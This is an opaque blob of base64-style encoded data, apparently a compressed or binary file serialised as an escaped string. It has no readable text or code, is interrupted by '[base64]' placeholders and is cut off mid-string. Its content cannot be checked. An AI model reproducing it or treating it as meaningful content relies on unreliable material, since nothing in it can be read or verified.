kL37iwnbUIlE88MOnk4lZkxTazJxFKqVmNVoCCZFIiMJhwrLVGEitc2OIzqQrTCLr2LZWN0pgUdq3MpwG9afYlfjVmYQZKFgw5B05PnAReNrnEPC7L15DBy3MYQBiSOwh9EQdGkPP3RVjeVWFUssEpDaAfKaz4Pe1BB1QPkHWaSNJ4xQ\/W7GaBS1qL3ghNzGAlI45L+jQ4jynKLSnhkviIgOZU+KvWC+qy91CfOoP6rvesUHqMdD3usUofa+PE9gwCWHvDeQHBjUaQV3Fe\/txgpjMHQaBpMHBiDDeA45sUlkb\/LwcaclGgOlXl5Tc67JuitMImNLkKk4lw5ls4wxS0pmVI3iEYuK2sXg+xbM8x4tGybBi2sw\/gBU\/o4TkEvmwRUv0LxTJveSSRvF4wCKSoghXRpcM5UerkZyVCPzwq5ejnn9oRexagL+0xAWbJkvey2qhA1VwWbIDDefViyKFywRZHSOmRrqIeZjVsQD1PscV5xVHGmUwBXdQHv6IUo0O0iwYeSxtMJHt+dxy899oGcr9Smvz10PfLiNmyVMi0\/4H8xDfbj30nv8PclcS7t1vuY1bbvpdx75v\/k3S5KHfYUXRBFEY07GOAct8OHhAjbdCRNhzoCRUdxWjaRBaj7l6u6iJwQSGSxBRxrNlm1SusVy5\/89YDAPgDRLs+VSHrxXWgiwwmA71kJQc3etU1Ds7Vj9I71x3LrEvVjJjjs9L+ZyGcbCaLeUWcrVMLeHPx6KLulyddHLgXYkzXvBu\/McVHgrppeyjc+PQpt5\/xK8thrdwmOYBHxCjD1v5oA6tlLqFEoqqKvk5h7Df955iHYZd8ClBlePhs7NfnQsJJjWN41TrRZ7lTV7l4TC13gOXhXmussndzphSrN6Zm\/v6\/HR6Ou7mw661F2OSc8w0wq6qhE7ZPqhmV5FJzdSyIPGq3J3LvSBGSDCWmqW9RO9lboVdYJcO2LrDnblpbvf566ysXMQdJSbtGLochDNTWJ+h6TpNNeoU62g0yQ0wAXQS5yIUbUJ3QZ4TEa6RHovqJQkgXdnlqWxzr\/B+yTCKELQIMjL7LUVpgKcg0EghJeFlunYrFDulM5JmanjOqX7cmaPTotiHFrHIANNOtj5D45M0NY0TY8jUn\/r0LA9SbGaFIL5vMYbc\/n58w0\/AX+h\/o3\/jbGveUl3xTZuWgVGbQ9uE\/4OY9ICFNjmBEXwgQjOo1Trruf8O2PwlhwRfJbfiaJ5f9CfmosaSyoSQL1JapAI1aekLu3A0AGezPqIAfOs2FtknMcDvPfuhZ7CWysc8ekAL2d43JFHbs9Q66S3KcmMTbfx9NBq0YSNu0tHYgNwCD9IUsMv0IFJ\/dQzhOJ+Fh42p0HLEpLDYjhjjQcimNz+fBN1D8TPK5jsjd5gPGNi\/SertLuUddnBnchAaqUAMARK82SAx6TQ3AezCV21WIRM7VIFiYr7PqD65imzhZEsmUQ9g14yORr4l5nIzksAIwBoIKD1NtBmCde94phIaYRhj2cWiOS9E3jXxfF6KHJYtk7gGApqZaalbPUGZWSaFloqlNWcgGZ\/2MyIaQeDRrzm5kHvOs4mA0n6Noiwu14r0ShjGpKAgmYPeJ9QhkbXTHTWSaQkV8ENXVWzm5MTe5ahG\/[base64]\/lXsX2fMK3KPT2jjiIvl12lFSzZ9+\/LmFPMSYVdnXyHNxmqJYIsyCuwUVfXwTSB0k\/Vg5dQ0lCfc5rscEA\/Al\/BlymsPeDpBVqO8tO5rSVAWF5ikX90xUWVDmz\/bczCY6MZWa4RQnGJQpn7kxNkml\/l+JwTwflfGLdVjYv+BTfhahQE\/3YcWTOp0jH\/tJzgjPiKEmsYdOjApP7t4ft0S8+TsvXxJmwZBeyTy3xHvqA\/p\/nZiZsBQ+O6FGT0h14gHoP\/m9i1yc88dexFu+cJj6SGV1\/kDBOQ2\/lqZfj+\/5O9WruLQk0wcfa7UJ3HIiz+3yk1eEtYiqG9YRWGFg8TC2den+PaUs527p07er3NI0wQTLfHkuxeBhgO9ZQpnk0neJCO\/fg++odSsubV7hP74nYTX+OhaPdNSQumBSm+iCQAYWrq8G0Ug4\/G7xq8PeSA4\/doN+15LX9HkSCnkL+AxXkmtoK6mYRQkOwVZvIMNL770E8CHzpPODKD\/xRYmPo3GdaYsbAMmTruMfe9lwuX+I4lumeUoekoAnqdg8NJ9RK7q1h6XoQxbEB2c9K1LPh\/UhH0dQK8bAqcpDxgGnpHiB9w7duFIB6qI+jJYrqznarw9hkQvIwPQ+yqPgs0gQzLkIZ8+VsF1fIWDrKpGlNOl7QXKS63jFuUlMvRiE\/lQtVqZINM1a2kk+5XlDGOCbBcKob5PHGezpnsxSiwQZbDY0StQKNKfRdfpXiK4vPZKpiXSebWuXPcjsBRLLDisdWiLrvjFNpGtrP11QxXhr8aIaYCIiDZhKeRgvA9q5H6FGMEkbFM5InAwQbS4cg2mcAPRilgBlYyAInF1Gz\/bUvePprPyaHJOYMVbZteukC9lkZ6GPFE2dGozKQNcglo5GBRzUbHY8U6IIHFanA2ZhnzwI2Yb34IM8xmA3Opys7noJexTtApZdLBGmL2WA9wh+0kNlSxamUFRQ27YX1TDM0iohJWjtX+\/QXbCwxHRDwuRo2G\/7ZbFGng+ja+AR\/D\/7GnvwHpviIGArHZeyR65cmLMWNXzozuMgxbYoItmUy9LTA3yWvNKX6Ys6TPLAglOkxZWiKdwqdkRMZUDwfZUFzVk\/[base64]\/[base64]\/3xpKXJKLZNCYn3UXubl+ny0ahAWe7a5nDI6gFZxVzjijNISJjy1iB2sluVsWLDZxswilhIXk\/GpTEHnx3rYbEV0h7WgPaP8AVMRhVcgZuaaMd349mriH3SjoLfX9qE3ht9GKgLF7lGmvkdlZ4DQx++Vy1uyAHLMQz4gwbBL7eSkOqB8YOL2Gt6yuLvVK4GglsIvqMTg7nlRJ\/E0bk\/pmJ55LZVhlU88hrwibJo\/CXPq1bWapyYe+cGPuxz0R\/af9ziYlXdYS\/5AAkAUZG3unkeNh0CuttvjY0+fcl0Tj8Igf88CtI53KXbbS+aP8qcv31GyUt+UPn\/B\/x1I18wWZJVmDT37PT9GDTEONx6evwvXPcw9HBXOztDoRQrH5o+L2ovWg+0CWrEpbaOd9VacHGMgdGZESgq+10H5+hW5GZT3PPX2zNtPcfX93QTfDsYFxr6wWNcwdzN\/rvdACTYusNyFbaPYonKRf6agsg15pXWvGV+qXRmuKanVXMkcQ3q29x7BwfFB7uFpQsslRhsGqykSIKD53gnkutEN+CviIrmC+Hhzh7BrfJ3rC58UEzNQ49HGB\/aT4C\/AmdGlroFe86priAZR5rlnOQ09l2r1Gm+SdEzFEWyX5N9XPsGn0t1mY5V9\/5wdpYoC7XQetbV1Hd7f7trvaOvYlR5RSuOZFG0TaZtI4ylToipPqE1QxQES2MEPUTa7nB7ge\/bfnqUOCsWdYUbHiQVW5pDcUHQPdlq3XoLLKVrVGiEZrqrsJYkwTEOxA4EQf7yEgyCA99v0j7f65TootFr0nlCNkADaYnZnajjBxl2x5fvgX6YREDozNiWxrNVB5bq59KKqT1b7VWkP1Wtkz4iZFywnoZNMhdpuDeIOklVOiCpRf7G0l1euzwfntY12367xDHF2Lu\/sIvo2Mo4xtYXp7CgnF3awNDI1ZHR6c+76OOOdL7PHfTYIHxNGj3PbkOduefvxKZn49RPU\/4G8YNnkKYX+f8ml39qf9J1SN5YfwPzIfkL3NxYmnvSfd5R+o0+5o6C\/cqO4SmPOtcK7wrFD0lexqsDieOdjV5VPeFamNKs3LOQ6Lve0cca7XdRXXj\/HXSYTZvurtVfPWo3ECQDVTrCvPF9L4n8t0UnS5\/gKFURxcBy2HzKBmcUgIiTE3N2DETaACXpOH\/QXpjTn5tvnteamDObsPs1jnj5rf4Z+uqRrVOVVRrnbzAum8FHvlq+jnvL+b+WaPBVOUIGLK9XFeWf408PS7fWzipzQlgx8xAAqztwh2s\/il1X++b95E7Zhyi2F80vDYBX0\/DjAlGYEDfKIWcVxdVz1gAywyJHwB90T3Hjt7XQ6i65SFx01m6u6D3HOGiOcChJckQ5CJJysV0SOn1EhvMqICmMwuHEChjl08MSqDQmp8jiM53V32cgukXFVqguSIZsnk3cxZFTy9dhS737BLvUVsgINAKKQoz6ALq9tbtAf\/WQu+z7cXVSEH0xZPjKP6SNX+NvEQEhNpbfF0qy0x+HtgeadFsxxUmjl1Sf1mtX20B4xXw4uUSaOzbp17qfsdNqyaFMC1zwnhcb5UXnmXFaOIHcmO\/1BeZmTco9T98YNjd7WP9bpMH8Z7bxuS9rkATFvdE0TnC4RWxBY97Vr\/90N0zqK00RZhY\/7tEZdsTV0HjvCOCyN4CJtYuub6LOBmQiG9k2s6nnXuLmAr2dL3WyC+u9UJ8HY\/Gfi7zMVoBLYspkjtw6NIONdEpb0MchsUDu6faynskHBKUtue5lI7HjQtbmEJRmrYvXvW2Nlx2B+8Bgu2aHSwImrM16zknIT7tZHHWMelSuW4ejputUSWKOmeDO4TfwKgFkCeklUBi2RczDWXcLc1gAOdLWLDvS5xuLdyNo4UMXnikHquktvoMvTbWueAhIdYgWa\/jc98vbKYFtUl0IoQICY6PAv8Skh1RZTvoGT1q1sl2ZR2LCeuOlvSSPT\/C1LJtYtlFjbpTDK0TSC8mDqLh8U23tBEcEpUMES5q3F8J4Hg5BKOvnSenDvSN2gPSnk3o\/Dp5Q0F1E3abq4XwYCvQKtVa2iNFTDFvgAVBdgIHx3d3dmqKCscCz5kGIlkIN1LnLWMRhWIZ10Pjqlvil6c0pSCUaJjOHyHBrMnC9UnjD8FP44XTPHBAELfSfOYveAEwPXSCYHj\/6ZcJmN8BNSjrJG0u0Ou5mV+yIbEBZmUdA3rMws30Xek7CkdTHe12wXp3YEEWdUEV7Zv43UxtHNVywAnugaatdL4PaWqAzXdNHKIleRG8jVot2DkrmUJsl4yoisiYGV3YZGqZAvr7dBm6psDlYIiu3deBn9qvZV7NrL3uCoiO5wyIZq4MWCmWFuas72\/aX9xP5KwTvjYndaundsnYPCmyT9KVSZNqx+vCrMaYrTWDzQFO2HFXyKJW++i35f9z5i613vRxPr7p9oj\/m1wBhwuYiH8z6btX01JbfjfTyIYOZbiGrLme8rWBaPMPH0Q7jApshTAm4+koYeIhF5y2P584pNPsVV2HhG4vtcnTPCt5RFS+wQNtjO8ypjBBJrqxRELOnNsRW7qmXqALNiYSGwsFra8WdIuufZkbNs05BBWJtw1FUmG89gZUARI6FvE7tLyW39lAiqM\/Mrla\/Pn+\/[base64]\/m65Ufeo8o8fRhfH8lEdZyLpcTQb2AdMDSo0deDUGgZlAXFlTQlTcZNpdemuGKe96l1tVxYnupNmiROwa\/JchVT2d3S0uwBuWaqFys+BaeK5jNqm4Kcp8oT77BmFj3WVj+XGZPWfo7Bcd5\/\/7kL9fGMyC8B\/P74NNbSPMU7XgsVtUFgbnhsZeNlIle2dzj7kNt4aOdYDmEDQHtiCGoAxxw8lmi+IlIqWYkxaQ9pRDbbihi6wNZ3GsaA2\/[base64]\/18OeilRJ4WsR0TReSZq8ndVnxKtT0VWJ3D+aWiv5K\/CniGfL5UdkE554oKX5q4CGOIfrAM4H0rYLhMcG1AJ5zXOFU7fveDHo0TZV1KYnCoTTtq64Si0lX3YshifK+sPlkHdVIOmCgbHhUdqR8AS5HLiNQr6pM9loI4hs5k7dtlZgbZeq1PWQ7cOUJ9kRMXS8cSKNDEHdUpZIC3mSbARQsCHeCRD\/[base64]\/nJudlANVflQsSAT5JZjj4yr4i8D7X0yg4\/63MyG9l\/1+1gWk62Vojj+scgzAmFyP62bRP7plRUrBw0QF47fkRe6lGzheArSPtIOs1h3STjYSPhDqMY0c41X9EO4zifM6obbzxisDdMYrLz\/qq3UKdhDJIv7iOuXEklU02tTn3W\/Q5SZUZFc0RdGILxSarWrtKyi4yN8BNJvxwQIucPT5IthjtCkgWFLkY1jdGaOCvYvsE2VD1ByuKdAZ\/8xWjLOwOLBCl16LbBPswKd24T+Uy\/blpOYGz4bCxZZhfco\/wYccBv7B9OE+jsGxSIi\/EHuX3hthpH2\/AYWgFd\/NT7xm2nn6wJ11HFZlu6F5YTOVK2liyzi2AEgtL3EAVkcuAZ5nbDJAp+G2KEmYLbeKs+gtxgGKq7zWmKXRI29FY5upwp\/urQlHMJayjs\/Uj1BsT8hs6hEWQKYwN\/[base64]\/\/EMfJ41drrorOWDTscO1xlAcQoSa7x6n8OSMZtD1rbn8RqUwpmOHpQ0J9+2n38WlTQ2bDBUmUdPz+y3a4ZWlWxZYRsxyqmdjg61A17S9QMGpABpiC54Q+VPJhJ12zZA4tCrW7eee62WD5bPHKMvY2V2i\/jY4dG2ul+BwJEKr5fNVgA5cu2\/DDtzKX7CllMfW+tlm3TXkZ7z\/pqh6jW0G8ICySkTeTGoNtb3T7Bfzcq95yMsylEKr\/ddV04cl4Yg2xVlcVTn3r7Jrh+oz0rCmj6WmFrlKJnwtr9t2vReaEW0AX5mRDR3ttHSFXBoc0KAZWl6KEz\/h38R+NMBflfjrVsfqpufm0vdOBzWGMOeSIhCWWfDW3Y9WBMApIsT5BGMmGZQ+uDfG2pntIhy5rWTSWL+93ZMcsuDXZ41xegaBwJj\/9QZUzZy3NPhJ7SwUBPPN1+XoE4Ejv1jygWaboKH\/FUvYh1zsHWW6lOn6RlSNhSdzaHzrTQipO+Sit0D39PnFh1TJFEq6zfNcNla65NpCQVOLvI2mRvX5JmDJ3GPqa7p6s9nGmNv0FkDhIHjyuPa6oOqx5lmywz9flGpDDiWZ0GNeG8fbx9Ix0PnpXSTCvunlGZM7SxM5+3FIWQ1owsf2owZoORPlzVF0\/TeOaJ5hcQchejb4KS899CJVN4\/yvenchK9dO9VCz+0hs5W1NJ\/fTk5qjTh9BRnP7YVcDVkljNWBScs37gPckrE3AhdAVAEiotx9Q9UGAiD8Gi0FFnlRSETI\/OBinIqn2dxPklglruvKVa5paAi70DSlKdblKGSn\/Pj8DvpS9zhhnZhf9LdtLpzpMP+xjy2nHZq+JGXSva1RslISNPLC4ZPwNJM3PtiVh5pZFGsarxjoZCbnaLBCS3AYrff3hZeoeBVeTsHjtDDdxxTIHmOu6j+g\/1Bv1A6cAN1jz1wXmO8MzzHfoBgJW3T0ClvuLcH\/tHf2NY\/5deffJw6T5qYmcfWPEm3ysRZp\/Q2WmladUavV5YfLfdq7vyCduVtwSeHvbhrKtFxvd2+0IrH1h5fntzpnaqgbqQHrIlruBlonxJXz4FaELoU2CBWEz24a1epX5KqleRUFFPgoDN1FVhzeklwJPrXrf+Nkfc3qBRfGYoZd+vWFCxkTJ6uU9YihDNCILhbIt1SykVEx0IavleUYkzwmrwb17RkASjrI\/AixINtSoHA+WMx0hjTSASckF40ZFVwysoogtvC3pInOojjDbx7EaFlJqjTjL6sT9X40uTT4xL56IS7+ay9aqs9kLMKXXudPwBgSVbgFRY3wJpJAIj+LNcZZ2p0WGazz\/j8TXPM0j3dUNFmzVFDLuv9v85snUgCkZlXQ9vjR0TKwKtUpGEotnD5zrlRLM789e8T57oMf0YtomO2uJSIb7+eYd5SjdwGhxC0EZK1NeGamUaIzEJSYg5Ls\/TbhItiFa8pFQljbOl9OyhBiv\/Rm+\/YGF40cE88ovO9Vm6BcuIdBvZoZjTGaxvk5gCLe9GO3n6cjmR\/Dj4K+ghZ57t\/2bRLxl4j0zsTA8yatpu9T449JupQ1goxOUcOFUKiHGxxux+h2918BQEnBxsPU3p\/sD5inhHQjodPViw3aGQBIQgy0HOoPB7ilFHsK49fQ7iPmCufWUnnJbbzRKW9KN1T6VCyNYl6xUN7HE9ukl9I+xYzu2nfExaGT5\/D\/+hrEOhP9ezc4t8NAp3w9FmOXX7i\/fH9+YsnfjNbYuI46W8CzUp8UrOrX0PpZ6mNsvadQSFuheXzudoD2W4SQYXbAvdpGpZfexRp\/\/Gsg+mdNKqCZFKb\/oOxwhNqq3c5GD06qO0A1Ij1\/YnPRbKpBW\/Va7uNk2BM3m9y1xtIxnoTHNqSxlSgugkUZaJjffGVP0Ejm9lbf13mx9bL3Xhq1OJbFUe09M74oICAJmvM44jWxtBJgCGAKlgO2o\/QNYcLSEZ6kxjdyXc+kILIJhx768JYyTjZfeud+FK2QlXkurTmD4psCIai6XBb7KdFV6Rz7cAAxmYQGDZXLVnpxbNsUgtkXyLCNK\/D1cStQc35giIcyMl9hUB3d+sHF8Swav\/tYTacdd8MiBwPTqh1ufWc+DvwJXB8dJPu2iHtKVzlItYsxtz3IJ7az1eo1FbTos97VF5gx4wPCd2Q3lFzx0O1O7PUaFLNHqyo7nouJ3x4OE\/JuGPRtVjM+ir9MKTqQuf3iNxxApTsst85PN7bvdK8kx838TSzRTDQ2mGXtTyFZNMSBUZ7uAAQqsQNOKordyeDRFBRYWpi+OKgXe1BB0KHqk1Fu3zpQ6EcNdB2VqwlQnLoHTcgt7Blhv8WUKB15Q8xH9L\/h0stoewNdFF6NO57+EjaysD5RajsZPZlNLSoezVw9UrS8\/frm1dSBzLF4eRTZ\/+9wvKSXiOfll38b6aEKTnbJLVLf0dO2D2cIaNrGMooQoU9uzxISQ7AKtLpPlpfnJzEZX2SiwRdSoa+bWC2k2tueKmyFNVvqObBCmSNgUKa45rMCstXx0A\/6icrlVePBh4bbd7R5a6ezMg4qcMML1G4H96gFoh2ic2YVt1sOvc53FA5R6frC3MkiRrjr0elpiZFL+etfe4vbi5MrmFt0SXfVamSVaNPGYTYtksjJ+bz6FwwroU3Stqqg4Uqy39bNlHtxKTDPPUaoVHjS6Q8wbndYE+3ClJAODwTuWmqiG3KeFjw\/k9+Fuy8gPvqcVZOQQ7WX+1zrn0Z+5ziIqpZUPPMJ3b7CKvjcoXOAsHsgvqdUUx2v12ufYJhKqMbp5zear0w8I+ZQVTdZ0iciCgIZGMCm52sJwQWRU+IOsneWE\/Xamvx\/mRym\/AeqvXKAGnflL9dsfUPiIpNioqB5NZXZtlTq\/tLqgrfspGx+YlbjLopPv+ynqytyqns6CXjpa29Y7Fx+uY72kveml9em5pZVFlYMVig6EiS9f+coqaQ4fnJO4a6G\/dmbG1xZosVfek7DW6j4fVa96qthoYMLKvJ4NOjgOvU56q2QvaVTpgthVuMYqpi0kxKL7fWgvU3tA\/58JhJ5TWhLCbiwr9qDPVjur05y0\/vR4Z3P1ZKG771bjVW06kBBBl7Bdh09IiXkJ2Ozam9lZm1xcW59r1tLkGnfVwIdlJewBjUgmK9R7MzPLK\/MGzkXO6szzuG6mhXP6rVL3xCCTIRX\/oqaUmBtbFcsHxbsnL4oLS2hFI68W3Zr6rEBsEkcLtRvTE9zgbr67A2bQ+QMvrX6aDfc41ee2kokvn1fq7aVAnjilhE\/eBRbmpTYm5rj5B\/gaiYT9VEcgBaIIYsCnmiNFWXoefkp8USU8SRjBF6dVllrPiNGjMXIoAJUO945Fr08qZNpL9s2l3+QHAMSOSFQUz9YEYOs8ObvEZbAT1FAhnKzhlJ1KLsv8LacnSHIMiEGY9rATGEZLh8TiDyj5avScLnoh91dhbZm8fJDOKCFDnJccnV1EudJZX\/KNJsmdYb+1S6sssLXb\/iqL17vnZdjWBzMkw9\/j4BnB53SZqnfnupjkbSe7GFID7ap6yFcP1WE6dcUgcIo2tN87pRwndSFFMtIJcdx0CZXqBJ\/Cvf2ch1Bcf4h04Tg5xIlw9NNF2kuGuSTlBeSMSMxTeUBywdC0sBVAAByMZ2dQ5kgsVHP11kyiHdbXBbnaL5GABDRken2RsCyz+hqAjIfzOWxc927zf2tAEOxPOAD\/[base64]\/[base64]\/\/NMcGtAeEcV0wKJ5v435o8D6LuxDOOUS9QGOJHISQgs0vRYGlyVPR7nuSi8PxNqj79Qa6GpcdUS3614h9ZMyP\/gDng7UjxqRGwap1H4lUhQ3PuG7pVD2TmIEULIIp8vpUUAQhxqvVvphBVKkM4DD7xrf7eZHqcYJjNaxGxwv4x2NY4gxCDXFWz86kNjVvAS5G42fWUSJpV24BcwJ7kAwp3XSJRtjMTdBPI6AvaRefBl5RcFw7RcsXr+OSQFuALFmCM2Da\/0f3M14543IWQCypHEeeODrqJuEprbeCMZ2ScikBcSciXzXh6PV9K++p+TY9HoTq+1L\/Ak\/vineWY\/HtN0+mGB\/+u\/Ld9fvq\/mn+znL\/\/09JIZC9eX\/lcV1GoICd6pMGGcjNeHQYs5tpjJuImU1H\/DKkW8DtAeIxwp8KrZ0Dz7vW7EDlHrj2gwMgME0qaJSDyeDuhxk70nPSokSUjUWksEe+5M5li6jQdL6pjE88twp3e6ivfTnVq83\/1ud1ntkpcrH+\/Ef33+5x9TKU089EpCmCMzJlZc9juQQyRzmgUsl3pc4N0R5d+NORRBeI\/BaEUCZFRqdFogAAkWBkhGEN7p22hwgTzM6XZo+nuoSAKONyc+f8FpnMYP02Sen08++cxMkvc21Qbrw+SrgdIotFZRpcyZ88zrWARgtgXekknNKsY2RSwEoAg4tIKbgsp\/UNXvpmoEvGmloqhm4xS88pB5BL4BzWjwWVSnVbYqEwIKBpWHDeek6GASqNYPxcc8QmshyjYMEnCaW8G6QYTOINgPUJSI159FMwmr8eqtad0jsmU\/9m2TdNwVTLrKQd4\/Z1vKfHNFtc5GMG5C9LKWbBWnIXiEGI30LWaQeROg\/lirjxc1idtTul6ul03j9XTdxfXaTV+aejfsmTPpMNUUk1JYRCdcDGgc89E12ViE94fI\/jUFD9AvLQGMJgKWHHEVo3S\/yE7a5ldNWRijSdZ5qBhWiEaWaFpMbjEgEcWqs7YqHCfXIK4AlNdRpZVqm5mHTutpMoVeG2tW0Z4stbhKuEGUh3I0mzwgZjEGw35fgeft\/p5PJIe7f+1fXl61Zi9L539+g5N52qRPn6qY2bd7vUd+SHU5Vtl6n+mWR\/[base64]\/3YibJkqwkdZzQKXXZMPQS6EODNDz7rTG8epAnYtdZSEV6Gq7DlrbCPjZZdnBXF7AHUMO1WVwK6+X5\/sAZ9+TmjYdS2ynlg9k1PPEn0wnk4WSwOXMd19lxXXI8GCQ7g5rAlwRCYInELVRqRZOaPIXIt69I+22Sd70eLYP896L3\/MHX+eq5mD3q\/UVzQkjQhJ3GKt\/s95vb64vV6QTfAvE0nC6dTvPw9DCzCrFb6NCc5oUspjTOYLBa7RcaKxJE8mhLXllw5N3jgTGddkEMTeN\/37Wv37O4OkIDjRBOxxgIsLM1UsIa04SaBnleFgCuljXKmgnAERzpoogMQoAEi6OLBaz7OtuEug4FQWG9rvYgwJJZTpPXFcAHsSbUuW0DJqWUYKgkKiowOjba0labsIblQVGFKp+1sJ6Br\/P5riESbxKbYYuTwGXSNYDgpnvpYCe1XceBgYE3OeQJArWF5xvvrCJkbSRGEXR8AA7ShXp\/kERxTlYScVsNS4c5pbpzotNPN15ZUU0f6D0oo4X5oZ2qMAYAA5tvcZNpLx3iYUGVMAk8m7cLHOTVBPLb+eL5lj8cMllxd+fquLUUqheVZREirXvHV4fRZndz83TvsOZoM600mYU2eJ5P\/rUe\/v1LvkJNPc9dk5HT641+cVgu2rvTBRJuP+eH6\/F4ceNU2AQikAKrm1FLt02WWlM\/CjAtaIphvkvLII8e\/p0DUVf13y\/X95KDxUrXGWnRbyXo9LQz7o5L3nIZdus8397E8FUKweam2K0d0ZCWrND0fOtRnv8yzKmivXcevZ8wHctuSWg46oHXwqnj1aS5+7aUmH21CmYK2ZOpYtSmmYjTXGFTmROc4P2ahRX9oKoRx6474rwbF+FEKDyZ6hzuDqMKBWRkki8uhDZUwCwiT9Ib7Sy\/fY9f9O3cSCBMEmloCD557LdqCVnaAEVy7PcTMevv+V+M5RxA3IDjgDGhh9efzSBftXAAQ5\/a0fPPDbMv9i5eo1XLQsq9zffv997MfvAP5OHV9enty4vVjZdXX33unTdefOZ9bzRK6TTqwQXR0e37d96nC11f0Pe\/btxGDb6tQFPFlAPp0\/uFIhX1NWD9ivX2djRQ9TRYHdaZ\/sh38jnfJuvN3hBNFqbqilOOwkt8egvccXidFgsdwSVvnAxBV0qHYTprw59uQxE8F14CcJhaxV1PcSLTvkkJU\/B\/+frz+o5DNDVzT3WRpozUjLKdJISk1A5C8ssZQ8rRipVNTV\/3sZE2FxbhHVZ\/4292kIEZEuhoOZntFjWLSgSVjhvN51EE88RkO3JWdqjQeIxBSW5UirrAlj2LYMRDDJ6Ds3fGZXDDo8M1RrlmcIdyJhljJwDGsYtWB2sOx173ye0\/6GSFAp3W1jEgyp4w2zKD2\/nKwTIp1UsprQ\/38fp0U+bL1\/t1Psd55axlw8ggJh3VAmcaiJlosoYFAw9rQCmdAq4MC1EYazZorfKebjyqxoKJiSyzTVkfIawEJnX9VzHXRv9CjZHOkZWLsiWHs6cR2RyCHBjbH\/[base64]\/QOphRZo6vsGdpWJNeXExM2pioMFUuJZBvclBQwTE9WqCVmVcAMQH0umiKIeGCSvVgbbc4o1jsZSxJ5nAUfpcHEOjY5w7zFIpzAK0AAGiMFoK6qBzWZRjdER8cYy5VgyrIQFQVpCyL4DSAM3+N6VGpwQrQ2zjAx6fC7NA0juPUJi6J\/oit4zgEpBY0KNPcTcDzcDH1MYCaHJFKdGsOVlDxgyqT\/[base64]\/[base64]\/ER9A+c\/aqiutVUfMJSB6Uo44NKcmHI6SLvgIY1bOWZs7TnOsWFcCMzKGGZ0eo+Pxg9FWuUJzLlqpMlTmn\/1pYUyXAljf9CMbq9MKSlNKVZQRsK1sQ1A6gmo\/yllmd6BZjvAkZnW8pzQdgX36nI\/yuHmSVNLFLcNmqe6ycTFkhW1\/hyDq0I6N4t0\/tXbwyPnLp44OVzcnnYQsnntTTjC7wB6SnR+BFavF8zgGvFxfej9eUfAvX6\/Xcx1\/G+n\/7JVXUKTbb4k7wm4HTMCwVFluMlZeip0vz8ovvKT4\/OVyPfUuu+4zrmvZ4OE88bdUZLziHXl\/fxtIRLYLQZuB8cORk3kkXQk+SGuZUjRSa5eFBgy5b7ZNMkISfjiGYRUWtv9F7lZMSsJpJE3LL2pA4IwQHnCau9x0dPmDww+LxqY8z2PrVWJ8jk2\/2AZofULb2FEJIVZrAUTEPha\/iHvFIWEsqPU9cB\/C7YKeFFHy1krjfYxFYzzFTIwue2N+xj74WrEBXy\/eiWndm6P\/aIpTo4UwVjRgUHquTRQdxcY5ADo0iSTxSph+wKTYwxuRhuElgtZOMil3Nd6ENQYYY6CFkDm4WmKsUuRPoVNLq6phU0u+OoXAQNQSaJtNL9J1UHwY1j3gvLMFCsYWhyIQVckbJzO5BrIsNqtiQ3VP\/5Hp07vkTcM\/57l\/S66avNx8\/RaNIfWuNQ24W+K4idEJVzeuCtiIX7RoGZ\/19Gs30t6DmXdljADR5P4EpoV\/ZPraPfQT3jy0Ii+8Lm\/x71z\/p\/26k6IHVZ0j4ly74rtl7mPfQNkBECMK90GckxNm4\/moDg9jLi2t0vZNJcco3Uou4H5c1ZFJ59rv3ZRutGft3\/vo+pNX+Op70\/4jdf1QgI2Tvmujbp7xzfUV4xZf+Jafcx3XP9nr4FWZFpJIjcZqttFFXgEFgSW7MtdAq6Oh9fHFhX8Iv\/fI+W0Kv3UjzSR5ZqQW1tViIhitpI8MgLoSviV6ykd5\/z9\/1H+MLWpPUKxVZ7XKCBKaEo3ORcVV+WDvwXETbuWVj7f+ESdj5C2WckN8uotlM4kkEih0ZzjvNKjgPW\/LFyEpYq8gfkGEH65v1Z3Ph90zCvFc8fXHEXzadcZS718IcRJu5KYdOu16MpOM8niXvOtkajxjUT\/Np+u1z5V48fXbSAk2faDn6\/ee7vvNvSb9ITEFu3378YzL0TxRzp+O5zCJ55dLDNi0ivhjqpZlWC1JwUp1uDvsvDveLudz391YEk\/3HWecfeD8Vm\/Hza1crtV9qCxmYX95qGSZj\/[base64]\/8owl6vmjORPoZ0dPMV8yTc4cy+fbrHsg2biAQ+TTx4qatFx8q1hvv4kMyEANCx+t+QPQQHyDyKyR14ZOKcGU\/YK4ZWKtmjJmAGB5DOfesIf+TH5LYBOGapJPsZ9UtABpAGf6qdV8eym+zuYuea+5cUc1DGm8Mmktd3fxP9TW2sfAHRAfqdnAuoT\/7+E\/hsXd8PkynxitqtPtc4sWfUGUK0ed+\/bmfsUCy10fM8mwNoNIOrpkTeJ1QuU0qXdXBRSAiPHWiW1+NM2cbxAg0mhdt5\/ER6E53Vcg5HnYhZ6Xcci+Fl1KwD9xeJSyHEfmlm4xk8A5s9Bm5N+lQPRMQ0hQ3\/+yENNHNW85EYxAG+A1+wcVlyhLZX6HQ5A+2ApK5onxGZeAGo4bOUVWuinLgzyMfx6QEtcj3Ttq5geUGeAGh1uZO463YhicNvYXf55IjFxikdq\/xAUue6VTglRPKtq4od50ukuz8srZAppHCEDzQj69QKkqED1JPLoBdLYVQ6H03Ck0q+IQB9zAbYJ1JtbZAgX1Csvo0dDCg7U2UD0Fhn\/ALeRkcjsGzUe3fGW2JOyCLF2gTX+8Io7UwFJ3Xr\/[base64]\/UBsQIyIhPp+ZSJAHzcB8C\/z2gHZQ7+dKUDbXTE6AA+pxAergJCUgEJDkDqyn8AZMRrJnaC6qDbbgKwo2AZMTtKbDbvqHExFTvqnMjijgaH83LHAscnQDUbL4mCJphAk+J2nYI\/foh6vYlTcKAvkUSRTAxTCoqJ0o0tyiiB0hUQK5dPuFmBR442huHPTVo8higCkjx4l41AEds794esKA54SzYWe\/yLPF659zhHjRF5ruO4EXKTHYtjozIKYCdbTnTMrwbY6bFK2kQTDUoc6s3jxmLaIN9yIldMeZRx3wHuH5Ba4hJCKnfNV5DHNh7balthjgkYbHAA02JcUbUVerLN9vC9sPc5gPQQ\/OOTkUS6+J+ngy5oTDEDiz1u4CihjGYOeXVOGQgjnAgiiSKaGGKJI54EEkkSJVlRNd0wLdtxPT8IozhJs26vPxiOxpPp3rWczuaL5f7B4dHxyWq9ASEYQTGcICmaYTleECVZUTXdMC3bcT0\/CKM4SbO8KKu6abt+GKd5Wbf9OK\/7eb\/fH4IRFMMJkqIZluMFUZIVVdMN07Id1\/ODMIqTNMuLsqqbtuuHcZqXdduP87qf9\/P9\/c26Z868BYuT\/[base64